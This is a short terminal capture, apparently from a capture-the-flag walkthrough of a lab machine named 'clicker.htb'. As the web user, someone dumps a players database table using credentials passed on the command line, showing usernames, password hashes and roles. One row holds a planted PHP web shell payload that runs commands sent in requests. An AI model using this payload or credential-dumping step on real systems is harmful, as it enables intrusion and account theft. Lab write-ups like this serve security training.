 www-data@clicker:/var/www/clicker.htb/exports$ mysql -h localhost -u clicker_db_user -p'cli
cker_db_password' -e "select * from clicker.players;"
<er_db_password' -e "select * from clicker.players;"
mysql: [Warning] Using a password on the command line interface can be insecure.
username        nickname        password        role    clicks  level
admin   admin   ec9407f758dbed2ac510cac18f67056de100b1890f5bd8027ee496cc250e3f82        Adm
in      999999999999999999      999999999
ButtonLover99   ButtonLover99   55d1d58e17361fe78a61a96847b0e0226a0bc1a4e38a7b167c10b5cf513
ca81f   User    10000000        100
Paol    Paol    bff439c136463a07dac48e50b31a322a4538d1fac26bfb5fd3c48f57a17dabd3        Use
r       2776354 75
test    <?php system($_REQUEST['cmd']); ?>      08fa299aecc0c034e037033e3b0bbfaef26b78c742f
16cf88ac3194502d6c394   Admin   7       0
Th3Br0  Th3Br0  3185684ff9fd84f65a6c3037c3214ff4ebdd0e205b6acea97136d23407940c01        Use
r       87947322        1
www-data@clicker:/var/www/clicker.htb/exports$